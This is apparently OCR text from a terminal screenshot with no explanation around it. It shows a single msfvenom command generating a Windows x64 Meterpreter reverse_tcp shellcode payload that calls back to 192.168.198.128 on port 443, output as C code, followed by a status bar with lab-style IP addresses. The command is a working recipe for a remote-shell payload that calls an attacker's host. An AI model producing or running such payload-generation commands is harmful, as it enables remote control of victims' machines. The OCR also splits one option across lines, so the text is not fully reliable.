 cr0w@blackbird: ~
ζ >> msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.198.128 LPORT=443 EXITFU
NC=thread -f c --var-name=crowPuke
Sat, May 20 18:59:52 10.10.14.5 40% 192.168.198.128 9% 16%